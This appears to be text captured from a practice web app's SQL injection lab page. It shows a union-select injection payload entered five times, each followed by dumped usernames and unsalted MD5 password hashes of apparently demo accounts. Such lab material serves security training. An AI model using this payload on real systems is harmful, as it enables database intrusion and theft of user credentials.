 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select first_name, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select first_name, password from users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select first_name, password from users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select first_name, password from users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select first_name, password from users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99